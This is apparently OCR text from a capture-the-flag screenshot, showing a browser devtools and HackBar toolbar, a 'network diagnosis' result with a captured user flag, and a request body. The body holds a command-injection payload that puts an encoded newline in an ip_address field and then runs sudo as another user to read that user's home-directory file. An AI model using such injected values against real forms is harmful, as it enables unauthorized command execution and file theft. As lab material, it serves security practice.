 网络诊断结果：
[34mflag{user-3e9f21e4b361d449054557d2a8fbde9e} [0m
[34m [0m
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
Body
ip_address=%0asudo -u welcome /usr/bin/sd -p
'(.*)' '$1' /home/welcome/user.txt